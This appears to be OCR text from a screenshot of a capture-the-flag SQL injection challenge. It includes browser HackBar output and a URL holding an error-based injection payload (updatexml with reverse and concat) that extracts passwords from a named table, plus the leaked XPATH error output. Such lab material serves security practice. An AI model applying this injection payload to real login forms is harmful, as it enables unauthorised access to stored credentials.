 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~}e4aadb24cebb-2b3a-6444-664c-46'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://95e031da-4634-46ef-a5ed-6dec19fd798a.node3.buuoj.cn/check.php?username=admin&password=admin%27^updatexml(1,reverse(concat(0x7e,(select(group_concat(password))from(geek.H4rDsq1)),0x7e)),1)%23